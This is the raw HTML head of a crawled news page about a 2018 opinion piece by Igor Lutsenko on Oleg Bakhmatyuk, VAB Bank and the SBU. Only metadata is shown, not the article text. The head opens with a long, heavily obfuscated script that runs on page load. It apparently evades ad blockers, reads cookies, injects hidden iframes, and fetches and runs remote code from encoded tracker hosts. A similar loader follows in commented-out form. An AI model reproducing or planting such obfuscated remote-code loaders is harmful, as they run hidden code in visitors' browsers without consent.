

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/
body_size: 45350
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Игорь Луценко: &quot;Аграрный магнат Бахматюк может спать спокойно&quot; - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="28 тысяч штатных сотрудников Службы безопасности за деньги налогоплательщиков охраняют покой владельца банка-банкрота"/>
<link rel="canonical" href="https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Игорь Луценко: &quot;Аграрный магнат Бахматюк может спать спокойно&quot; - Олигарх" />
<meta property="og:description" content="28 тысяч штатных сотрудников Службы безопасности за деньги налогоплательщиков охраняют покой владельца банка-банкрота" />
<meta property="og:url" content="https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="VAB Банк" />
<meta property="article:tag" content="Игорь Луценко" />
<meta property="article:tag" content="мнения" />
<meta property="article:tag" content="Олег Бахматюк" />
<meta property="article:tag" content="политика" />
<meta property="article:tag" content="СБУ" />
<meta property="article:section" content="Мнения" />
<meta property="article:published_time" content="2018-12-29T14:20:53+02:00" />
<meta property="article:modified_time" content="2018-12-29T14:23:14+02:00" />
<meta property="og:updated_time" content="2018-12-29T14:23:14+02:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2018/12/Bahmatyuk-i-YAnukovich.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2018/12/Bahmatyuk-i-YAnukovich.jpg" />
<meta property="og:image:width" content="679" />
<meta property="og:image:height" content="403" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="28 тысяч штатных сотрудников Службы безопасности за деньги налогоплательщиков охраняют покой владельца банка-банкрота" />
<meta name="twitter:title" content="Игорь Луценко: &quot;Аграрный магнат Бахматюк может спать спокойно&quot; - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2018/12/Bahmatyuk-i-YAnukovich.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2018/12/29/igor-lutsenko-agrarnyj-magnat-bahmatyuk-mozhet-spat-spokojno/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
